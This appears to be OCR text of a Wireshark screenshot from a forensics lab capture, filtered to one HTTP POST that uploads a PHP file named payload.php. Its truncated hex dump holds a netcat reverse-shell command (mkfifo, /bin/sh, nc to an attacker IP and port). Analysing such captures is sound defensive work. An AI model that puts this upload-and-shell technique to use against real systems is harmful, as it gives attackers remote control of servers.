 overpass2_1595383502269.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method == POST
No. Time Source Destination Protocol Length Info
14 7.915992166 192.168.170.145 192.168.170.159 HTTP 1026 POST /development/upload.
Content-Type: multipart/form-data; boundary=----
Content-Length: 454\r\n
Connection: keep-alive\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Response in frame: 16]
[Full request URI: http://192.168.170.159/develo
File Data: 454 bytes
MIME Multipart Media Encapsulation, Type: multipar
[Type: multipart/form-data]
First boundary: -----------------------------180
Encapsulated multipart part:  (application/x-php
Content-Disposition: form-data; name="fileToUp
Content-Type: application/x-php\r\n\r\n
Media Type
Media type: application/x-php (99 bytes)
Boundary: \r\n-----------------------------18090
0230 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d
0240 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d
0250 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 30 39 30
0260 30 32 38 35 37 39 39 38 37 30 33 31 35 31
0270 36 30 30 30 36 0d 0a 43 6f 6e 74 65 6e 74
0280 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f
0290 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66
02a0 65 54 6f 55 70 6c 6f 61 64 22 3b 20 66 69
02b0 6e 61 6d 65 3d 22 70 61 79 6c 6f 61 64 2e
02c0 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79
02d0 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f
02e0 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 20 65
02f0 63 28 22 72 6d 20 2f 74 6d 70 2f 66 3b 6d
0300 69 66 6f 20 2f 74 6d 70 2f 66 3b 63 61 74
0310 74 6d 70 2f 66 7c 2f 62 69 6e 2f 73 68 20
0320 20 32 3e 26 31 7c 6e 63 20 31 39 32 2e 31
0330 2e 31 37 30 2e 31 34 35 20 34 32 34 32 20
File Data (http.file_data), 454 bytes
Packets: 3896 · Displayed: 1 (0.0%)
Profile: Default